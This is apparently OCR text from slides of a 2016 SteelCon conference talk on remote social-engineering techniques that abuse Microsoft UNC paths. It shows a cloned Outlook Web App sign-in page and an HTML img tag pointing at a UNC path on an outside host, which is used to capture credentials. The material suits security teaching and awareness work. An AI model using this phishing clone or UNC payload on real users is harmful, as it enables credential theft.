 EXCELLENCE AS STANDARD
html image tags
Outlook Web App
1) Cloned
Site
2) UNC
image!
Outlook Web App
E-mail address:
Password:
sign in
194 </script>
195
196 <img src="file:///\\19 50\test">
197
198 </body></html>
NETTITUDE
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
Remote SE Techniques Involving
Microsoft Universal Naming Convention (UNC) Function
- Neil Lines